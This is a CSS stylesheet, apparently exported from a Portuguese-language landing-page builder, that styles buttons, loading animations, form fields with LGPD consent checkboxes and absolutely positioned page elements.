.gpc-e.dd,
.gpc-e.dd.gpc-e.dm {
    display: block
}

.gpc-e.esconder_desktop,
.gpc-e.gpc-e.dd.esconder_desktop,
.gpc-e.gpc-e.dm.esconder_desktop,
.gpc-b.esconder_desktop {
    display: none;
}

@media all and (max-width:800px) {

    .gpc-e.esconder_desktop,
    .gpc-e.gpc-e.dd.esconder_desktop,
    .gpc-e.gpc-e.dm.esconder_desktop,
    .gpc-b.esconder_desktop {
        display: block;
    }

    .gpc-e.esconder_mobile,
    .gpc-b.esconder_mobile {
        display: none !important
    }

    .gpc-e.dd {
        display: none
    }

    .gpc-e.dm,
    .gpc-e.dd.gpc-e.dm {
        display: block
    }
}

#site {
    min-width: 980px;
    overflow: hidden;
}

.link_popup,
.link_interno,
.link_externo {
    cursor: pointer
}

.gpc-e .c.e_botao {
    cursor: pointer;
    user-select: none;
    -webkit-transition: transform, background-color, color, opacity .25s ease-out;
    -o-transition: transform, background-color, color, opacity .25s ease-out;
    transition: transform, background-color, color, opacity .25s ease-out;
    overflow: hidden;
    line-height: 1.3;
    text-decoration: none;
    background-color: rgb(30, 136, 229);
    background-image: none;
    color: rgb(255, 255, 255);
    border: 0px;
    border-radius: 3px;
    text-align: center;
    white-space: normal;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 8px;
    flex-wrap: nowrap;
    align-content: center;
}

.gpc-e .c .gpc_botao span {
    -webkit-transition: color, opacity .25s ease-out;
    -o-transition: color, opacity .25s ease-out;
    transition: color, opacity .25s ease-out;
}

.gpc-e .c.e_botao.sombra_botao,
.gpc-e .c .gpc_botao span.sombra_botao {
    -moz-box-shadow: 0 1px 3px rgba(1, 1, 1, .5);
    box-shadow: 0 1px 3px rgba(1, 1, 1, .5);
}

.gpc-e .c.e_botao.sombra_3d,
.gpc-e .c .gpc_botao span.sombra_3d {
    height: calc(100% - 5px)
}

.gpc-e .c.e_html blockquote {
    display: none
}

.gpc-e .c.e_html .fb-comments {
    width: 100% !important;
    height: 100% !important;
}

.gpc-e .c.link_interno {
    cursor: pointer
}

.e_circulo {
    border-radius: 50%
}

.gpc-e.e_imagem .c .imagem_fundo {
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    border: 0px transparent solid;
    border-radius: inherit;
}

option:disabled {
    display: none
}

.gpc-e.e_video .c {
    width: 100%;
    height: 100%;
}

@keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-os-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-moz-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-webkit-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

.se_imagem .c,
.se_video,
.se_fonte,
.se_caixa .c,
.se_contador span,
.se_slider .imagem {
    color: transparent !important;
    background: rgba(128, 128, 128, .05);
    background-repeat: no-repeat;
    background-image: none !important;
    animation: .8s ease infinite alternate se_key;
    -webkit-animation: .8s ease infinite alternate se_key;
    -o-animation: .8s ease infinite alternate se_key;
    text-shadow: none !important;
}

.gpc-e.se_video {
    overflow: hidden;
}

.se_fonte * {
    color: transparent !important;
    text-shadow: none !important;
}

.se_fonte input,
.se_fonte select,
.se_fonte textarea,
.se_fonte label {
    opacity: 0 !important;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    transition: 0 none;
}

.ll_background {
    background-image: none !important;
}

.gpc-e a:link,
.gpc-e a:visited,
.gpc-e a {
    text-decoration: none;
}

.gpc-e.e_titulo a:hover,
.gpc-e.e_texto a:hover {
    text-decoration: underline;
}

.aviso_fundo {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .84);
    z-index: 100000;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
}

.aviso_texto {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    position: fixed;
    margin: auto;
    left: 0;
    right: 0;
    color: #fff;
    top: 0;
    bottom: 0;
    z-index: 100001;
    text-align: center;
    vertical-align: middle;
    font-size: 50px;
    line-height: 2;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
    font-family: "", sans-serif;
    font-style: normal;
    font-weight: bold;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.aviso_texto_carregando {
    width: 60px;
    aspect-ratio: 2;
    --_g: no-repeat radial-gradient(circle closest-side, #f9f9f9 84%, #0000);
    background: var(--_g) 0% 50%, var(--_g) 50% 50%, var(--_g) 100% 50%;
    background-size: calc(100%/3) 50%;
    animation: l3 1s infinite linear;
    position: fixed;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

@keyframes l3 {
    20% {
        background-position: 0% 0%, 50% 50%, 100% 50%
    }

    40% {
        background-position: 0% 100%, 50% 0%, 100% 50%
    }

    60% {
        background-position: 0% 50%, 50% 100%, 100% 0%
    }

    80% {
        background-position: 0% 50%, 50% 50%, 100% 100%
    }
}

.mostrar_aviso {
    opacity: 1;
    -moz-opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "alpha(Opacity=100)"
}

.esconder {
    display: none
}

.video-background {
    pointer-events: none;
    width: 100%;
    height: 100%;
    z-index: 0;
}

.video-background iframe {
    width: 140%;
    height: 150%;
    margin: -18% -20%;
}

body .gm_fundo {
    position: absolute;
    bottom: 0;
}

@media all and (max-width:800px) {
    .aviso_texto {
        font-size: 35px;
    }

    #site {
        min-width: 360px;
    }

    .centralizar {
        width: 360px;
    }

    .gpc_modal {
        min-width: 175px !important;
    }
}

::-webkit-scrollbar {
    width: 6px;
    height: 6px;
    background-color: #f9f9f9;
}

::-webkit-scrollbar-track {
    background-color: #f9f9f9;
}

::-webkit-scrollbar-thumb {
    background-color: rgba(0, 0, 0, 0.24);
    border-radius: 6px;
    -webkit-border-radius: 6px;
}

::-webkit-scrollbar-thumb:hover {
    background-color: rgba(0, 0, 0, 0.38);
}

.carregando {
    width: 30px;
    height: 30px;
    margin: auto;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    position: absolute;
    background-size: 30px;
    background-repeat: no-repeat;
    background-position: center;
    background-image: url("[data-uri]");
}

@supports (-webkit-marquee-repetition:infinite) and (object-fit:fill) {
    .gpc-e .c {
        word-break: break-word;
        white-space: normal;
    }
}

@media not all and (min-resolution:.001dpcm) {
    @media {
        .gpc-e .c {
            word-break: break-word;
            white-space: normal;
        }
    }
}

.e_animacoes {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
}

.gpc-e.e_botao * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

@media all and (max-width:800px) {
    .gpc-e.e_botao * {
        font-family: "Open Sans", sans-serif;
        font-style: normal;
        font-weight: 400;
    }
}

.gpc-e .c.e_titulo * a:hover,
.gpc-e .c.e_titulo * a:link,
.gpc-e .c.e_titulo * a:visited,
.gpc-e .c.e_texto * a:hover,
.gpc-e .c.e_texto * a:visited,
.gpc-e .c.e_texto * a:link {
    color: inherit;
    font-weight: inherit;
    font-style: inherit;
}

.gpc-e p,
.gpc-e ol,
.gpc-e ul,
.gpc-e pre,
.gpc-e blockquote,
.gpc-e h1,
.gpc-e h2,
.gpc-e h3,
.gpc-e h4,
.gpc-e h5,
.gpc-e h6 {
    margin: 0;
    padding: 0;
    font-size: inherit;
    font-weight: inherit;
    font-style: inherit;
}

.gpc-e .c.e_titulo h1,
.gpc-e .c.e_titulo h1 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h2,
.gpc-e .c.e_titulo h2 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h3,
.gpc-e .c.e_titulo h3 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h4,
.gpc-e .c.e_titulo h4 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h5,
.gpc-e .c.e_titulo h5 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h6,
.gpc-e .c.e_titulo h6 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_texto,
.gpc-e .c.e_texto * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: inherit;
}

.gpc-e .c.e_titulo * b *,
.gpc-e .c.e_titulo * strong *,
.gpc-e .c.e_texto * b *,
.gpc-e .c.e_texto * strong *,
.gpc-e .c.e_titulo * b,
.gpc-e .c.e_titulo * strong,
.gpc-e .c.e_texto * b,
.gpc-e .c.e_texto * strong {
    font-weight: bold;
    font-style: inherit;
}

.gpc-e .c.e_titulo * em,
.gpc-e .c.e_texto * em,
.gpc-e .c.e_titulo * i,
.gpc-e .c.e_texto * i,
.gpc-e .c.e_titulo * em *,
.gpc-e .c.e_texto * em *,
.gpc-e .c.e_titulo * i *,
.gpc-e .c.e_texto * i * {
    font-style: italic;
}

.gpc-e .c.e_titulo * s,
.gpc-e .c.e_texto * s,
.gpc-e .c.e_titulo * strike,
.gpc-e .c.e_texto * strike {
    text-decoration: line-through;
    font-weight: inherit;
}

.gpc-e .c.e_titulo * u,
.gpc-e .c.e_texto * u {
    text-decoration: underline;
    font-weight: inherit;
}

.gpc-e .c.e_titulo ul,
.gpc-e .c.e_texto ul {
    list-style-type: none;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    padding-left: 1.5em;
}

.gpc-e .c.e_titulo ul li,
.gpc-e .c.e_texto ul li,
.gpc-e .c.e_titulo ol li,
.gpc-e .c.e_texto ol li {
    position: relative;
}

.gpc-e .c.e_titulo ul li>span:first-child:before,
.gpc-e .c.e_titulo ul li>font:first-child:before,
.gpc-e .c.e_titulo ul li>b:first-child:before,
.gpc-e .c.e_titulo ul li>i:first-child:before,
.gpc-e .c.e_titulo ul li>a:first-child:before,
.gpc-e .c.e_titulo ul li>u:first-child:before,
.gpc-e .c.e_texto ul li>span:first-child:before,
.gpc-e .c.e_texto ul li>font:first-child:before,
.gpc-e .c.e_texto ul li>b:first-child:before,
.gpc-e .c.e_texto ul li>i:first-child:before,
.gpc-e .c.e_texto ul li>a:first-child:before,
.gpc-e .c.e_texto ul li>u:first-child:before {
    display: list-item;
    content: "●";
    position: absolute;
    float: left;
    left: -1.5em;
    top: 0;
    width: 1.5em;
    text-align: center;
}

.gpc-e .c.e_titulo ol,
.gpc-e .c.e_texto ol {
    list-style-type: none;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    counter-reset: lista_o;
    padding-left: 1.5em;
}

.gpc-e .c.e_titulo ol li>span:first-child:before,
.gpc-e .c.e_titulo ol li>font:first-child:before,
.gpc-e .c.e_titulo ol li>b:first-child:before,
.gpc-e .c.e_titulo ol li>i:first-child:before,
.gpc-e .c.e_titulo ol li>a:first-child:before,
.gpc-e .c.e_titulo ol li>u:first-child:before,
.gpc-e .c.e_texto ol li>span:first-child:before,
.gpc-e .c.e_texto ol li>font:first-child:before,
.gpc-e .c.e_texto ol li>b:first-child:before,
.gpc-e .c.e_texto ol li>i:first-child:before,
.gpc-e .c.e_texto ol li>a:first-child:before,
.gpc-e .c.e_texto ol li>u:first-child:before {
    counter-increment: lista_o;
    display: list-item;
    content: counter(lista_o)".";
    position: absolute;
    float: left;
    left: -2em;
    top: 0;
    width: 2em;
    text-align: center;
}

.gpc-e.e_formulario .c fieldset {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    width: 100%;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.gpc-e.e_formulario .c fieldset * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e.e_formulario .c fieldset .gpc_campos {
    position: relative;
    padding: 0 0 16px 0;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-hidden {
    display: none
}

.gpc-e.e_formulario .c fieldset .gpc_campos-100 {
    width: 100%
}

.gpc-e.e_formulario .c fieldset .gpc_campos-50 {
    width: 48%
}

.gpc-e.e_formulario .c fieldset .gpc_campos-titulo {
    width: 100%;
    line-height: 1.4;
    font-size: 14px;
    margin-bottom: 4px;
    margin-top: 0px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-50 .gpc_campos-titulo {
    height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-titulo em {
    margin-right: 4px;
    opacity: .25
}

.gpc-e.e_formulario .c fieldset .gpc_campos-titulo_descricao {
    margin-left: 6px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-campo {
    margin-bottom: 8px;
    position: relative
}

.gpc-e.e_formulario .c fieldset .gpc_campos-texto {
    font-size: 12px;
    line-height: 16px;
    opacity: 0.5
}

.gpc-e.e_formulario .c fieldset .gpc_campos_hidden {
    display: none;
}

.gpc-e.e_formulario .c fieldset .gpc_campos_input {
    min-height: 94px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos_select {
    min-height: 94px;
}

.gpc-e.e_formulario .c fieldset .gpc_campo {
    height: 44px;
    display: block;
    padding: 12px 8px;
    font-size: 16px;
    line-height: 16px;
    width: 100%;
    -webkit-transition: transform, opacity, background-color, color 100ms ease-out 75ms;
    -o-transition: transform, opacity, background-color, color 100ms ease-out 75ms;
    transition: transform, opacity, background-color, color 100ms ease-out 75ms;
    font-weight: 400;
    border-style: solid;
    border-width: 1px;
    border-radius: 2px;
}

.gpc-e.e_formulario .c fieldset select.gpc_campo {
    padding: 0 8px;
}

.gpc-e.e_formulario .c fieldset input[type="checkbox"],
.gpc-e.e_formulario .c fieldset input[type="radio"] {
    display: none;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-campo-opcao {
    width: 100%;
    padding: 4px 0;
    position: relative;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-campo-opcao label {
    font-size: 14px;
    padding-left: 24px;
    display: block;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-check .gpc_campos-campo-opcao label:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:before {
    -moz-border-radius: 4px;
    -moz-box-sizing: border-box;
    background: #fff;
    border: 1px solid #8195a8;
    border-radius: 4px;
    box-sizing: border-box;
    content: "";
    cursor: pointer;
    display: block;
    height: 16px;
    left: -1px;
    position: absolute;
    top: 4px;
    width: 16px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-check .gpc_campos-campo-opcao label:after,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:after {
    -moz-box-sizing: border-box;
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    border: none;
    border-bottom: 3px solid #fff;
    border-left: 3px solid #fff;
    box-sizing: border-box;
    height: 5px;
    left: 2px;
    top: 7px;
    transform: rotate(-45deg);
    width: 9px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    background: transparent;
    content: "";
    filter: alpha(opacity=0);
    opacity: 0;
    position: absolute;
}

.gpc-e.e_formulario .c fieldset input[type="checkbox"]:checked+label:before {
    background-color: #308DFC;
    border: 0;
}

.gpc-e.e_formulario .c fieldset input[type="checkbox"]:checked+label:after {
    top: 9px;
    filter: alpha(opacity=1);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.gpc-e.e_formulario .c fieldset .gpc_campos-radio .gpc_campos-campo-opcao label:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:before {
    -moz-border-radius: 8px;
    border-radius: 8px;
    -moz-box-sizing: border-box;
    background: #fff;
    border: 1px solid #8195a8;
    box-sizing: border-box;
    content: "";
    cursor: pointer;
    display: block;
    height: 16px;
    left: -1px;
    position: absolute;
    top: 4px;
    width: 16px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label {
    padding-right: 42px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:before {
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-radio .gpc_campos-campo-opcao label:hover:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:hover:before {
    border: 4px solid #9bc7fd;
}

.gpc-e.e_formulario .c fieldset input[type="radio"]:checked+label:before,
.gpc-e.e_formulario .c fieldset input[type="radio"]:checked+label:before {
    border: 4px solid #308DFC;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-textarea .gpc_campo {
    height: 140px
}

.gpc-e.e_formulario .c fieldset .gpc_campos-input.gpc_campos-error .gpc_campo {
    padding-right: 44px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-input.gpc_campos-error .gpc_campo,
.gpc-e.e_formulario .c fieldset .gpc_campos-select.gpc_campos-error select.gpc_campo,
.gpc-e.e_formulario .c fieldset .gpc_campos-textarea.gpc_campos-error .gpc_campo {
    border: 1px solid red !important
}

.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-error .gpc_campos-titulo span {
    color: red !important
}

.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-error .gpc_campos-campo .gpc_campos-erro {
    opacity: 1;
    pointer-events: all;
}

.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-error .gpc_campos-texto,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd.gpc_campos-error .gpc_campos-campo-opcao,
.gpc-e.e_formulario .c fieldset .gpc_campos-check.gpc_campos-error .gpc_campos-campo-opcao,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd.gpc_campos-error .gpc_campos-campo-opcao,
.gpc-e.e_formulario .c fieldset .gpc_campos-radio.gpc_campos-error .gpc_campos-campo-opcao {
    color: red !important
}

.gpc-e.e_formulario .c fieldset .gpc_campos-check.gpc_campos-error .gpc_campos-campo-opcao label:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd.gpc_campos-error .gpc_campos-campo-opcao label:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-radio.gpc_campos-error .gpc_campos-campo-opcao label:before {
    border-color: red !important
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:hover,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:link,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:visited {
    color: inherit;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:hover {
    text-decoration: underline;
}

.gpc-e.e_formulario .c .gpc_botao {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
    position: absolute;
    left: 8px;
    text-decoration: none;
    float: left;
    background-image: none;
    color: #fff;
    border: 0;
    border-radius: 3px;
    font-size: 16px;
    text-align: center;
    white-space: nowrap;
    height: 54px;
    line-height: 1.3;
    width: 300px;
}

.gpc-e.e_formulario .c .gpc_botao * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e.e_formulario .c .gpc_botao span {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    border-radius: inherit;
    width: 100%;
    min-height: 100%;
    white-space: normal;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 8px;
}

.gpc-e.e_formulario .c .gpc_botao span.sombra_botao {
    -moz-box-shadow: rgb(207, 207, 207) 0px 1px 3px;
    -webkit-box-shadow: rgb(207, 207, 207) 0px 1px 3px;
    box-shadow: rgb(207, 207, 207) 0px 1px 3px;
}

.gpc-e.e_formulario .c .gpc_botao span.sombra_3d {
    height: -webkit-calc(100% - 5px);
    height: calc(100% - 5px);
    -moz-box-shadow: #0e5aaf 0px 5px 0px;
    -webkit-box-shadow: #0e5aaf 0px 5px 0px;
    box-shadow: #0e5aaf 0px 5px 0px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-campo .gpc_campos-erro {
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 8px;
    padding: 0;
    color: red;
    font-size: 12px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    line-height: 20px;
    width: 28px;
    height: 28px;
    margin: auto;
    text-align: center;
    -webkit-transition: all 100ms ease-out 75ms;
    -o-transition: all 100ms ease-out 75ms;
    transition: all 100ms ease-out 75ms;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-erro {
    top: 0;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-check .gpc_campos-erro,
.gpc-e.e_formulario .c fieldset .gpc_campos-radio .gpc_campos-erro {
    top: 0px;
    margin-top: -28px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-select .gpc_campos-erro {
    right: 16px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-textarea.gpc_campos-error .gpc_campo {
    padding-right: 44px;
}

@media all and (max-width:800px) {
    .gpc-e.e_formulario .c .gpc_botao * {
        font-family: "Open Sans", sans-serif;
        font-style: normal;
        font-weight: 400;
    }
}

#b_1248129_1_17370464156789398f2bf7e {
    height: 1883.3948px;
    background-color: #fff;
}

#b_1248129_1_17370464156789398f2bf7e .gpc-b_sobreposicao {
    opacity: 0;
    background-color: #fff;
}

#e_1248129_1_17370464156789398f2bf9e102374210 {
    z-index: 3;
    width: 360px;
    left: 300px;
    top: 663.324px;
    z-index: 3;
    z-index: 3;
    z-index: 3;
}

#e_1248129_1_17370464156789398f2bf9e102374210 .c {
    z-index: 3;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1248129_1_17370464156789398f2bf9e102374210 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(0, 49, 87);
}

#e_1248129_1_17370464156789398f2c2c5633610212 {
    z-index: 4;
    width: 360px;
    height: 180px;
    left: 300px;
    top: 815.256px;
    z-index: 4;
    z-index: 4;
    z-index: 4;
}

#e_1248129_1_17370464156789398f2c2c5633610212 .c {
    z-index: 4;
    opacity: 1;
    border: 1px solid rgb(163, 186, 198);
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    border-radius: 0px;
    background-image: none;
    background-size: cover;
    background-color: rgb(240, 243, 245);
    background-position: 50% 50%;
    background-repeat: no-repeat;
}

#e_1248129_1_17370464156789398f2c326419756588 {
    z-index: 5;
    width: 360px;
    left: 300px;
    top: 1035.26px;
    z-index: 5;
    z-index: 5;
    z-index: 5;
}

#e_1248129_1_17370464156789398f2c326419756588 .c {
    line-height: 1.4;
    letter-spacing: 0px;
    text-align: center;
    font-size: 16px;
    text-shadow: none;
    opacity: 1;
    z-index: 5;
    ;
}

#e_1248129_1_17370464156789398f2c326419756588 .c>P:nth-of-type(1)>B:nth-of-type(1) {
    color: rgb(0, 49, 87);
}

#e_1248129_1_17370464156789398f2c378980206316 {
    z-index: 6;
    width: 360px;
    left: 300px;
    top: 1189.9858000000002px;
    z-index: 6;
    z-index: 6;
    z-index: 6;
}

#e_1248129_1_17370464156789398f2c378980206316 .c {
    z-index: 6;
    font-size: 16px;
    line-height: 1.4;
    text-align: center;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1248129_1_17370464156789398f2c378980206316 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #000000;
}

#e_1248129_1_17370464156789398f2c3d5890029603 {
    z-index: 6;
    width: 300px;
    left: 330px;
    top: 1209.57px;
    height: 225.213px;
    z-index: 6;
    z-index: 6;
    z-index: 6;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .c {
    z-index: 6;
}

#e_1248129_1_17370464156789398f2c3d5890029603 fieldset {
    left: 0;
    width: 300px;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao {
    text-decoration: none;
    float: left;
    z-index: 6;
    background-image: none;
    color: rgb(255, 255, 255);
    border: 0px;
    font-size: 16px;
    text-align: center;
    height: 54px;
    width: 300px;
    left: 0px;
    transform: translate(0px, 0px);
    border-radius: 10px;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campo::placeholder {
    color: rgba(94, 108, 123, 0.5);
    -webkit-text-fill-color: rgba(94, 108, 123, 0.5);
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos .gpc_campos-titulo label {
    color: rgb(94, 108, 123)
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-texto {
    color: rgb(94, 108, 123);
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-input .gpc_campo {
    color: rgb(94, 108, 123);
    border-color: rgb(163, 186, 198);
    background-color: rgb(255, 255, 255);
    height: 41.875px;
    border-radius: 0px;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .c .gpc_botao span {
    background-color: rgb(30, 136, 229);
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover span,
#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active span {
    background-color: #1565c0;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover,
#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active {
    color: #ffffff;
}

#e_1248129_1_17370464156789398f32122587196927 {
    z-index: 7;
    height: 96.5767px;
    width: 320px;
    left: 320px;
    top: 1474.79px;
    z-index: 7;
    z-index: 7;
    z-index: 7;
}

#e_1248129_1_17370464156789398f32122587196927 .c {
    z-index: 7;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1248129_1_17370464156789398f32122587196927 .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 7;
    background-image: url("../images/15850-c5339b0d881cd0172e663359f4e09534.png");
    background-size: 320px 96.5795px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1248129_1_17370464156789398f32262597684658 {
    z-index: 11;
    height: 70.1562px;
    width: 320px;
    left: 320px;
    top: 1773.24px;
    z-index: 11;
    z-index: 11;
    z-index: 11;
}

#e_1248129_1_17370464156789398f32262597684658 .c {
    z-index: 11;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1248129_1_17370464156789398f32262597684658 .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 11;
    background-image: url("../images/15850-e9ebb6df2170820d59814c65f66a72f9.png");
    background-size: 320px 70.1676px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1248129_1_17370464156789398f3234a507668651 {
    z-index: 99;
    width: 360px;
    left: 300px;
    top: 1862.4005px;
    z-index: 99;
    z-index: 99;
    z-index: 99;
    z-index: 99;
}

#e_1248129_1_17370464156789398f3234a507668651 .c {
    line-height: 1.4;
    letter-spacing: 0px;
    text-align: left;
    font-size: 48px;
    text-shadow: none;
    opacity: 1;
    z-index: 99;
    ;
}

#e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #2b7db9;
}

#e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(2) {
    color: rgb(138, 138, 138);
}

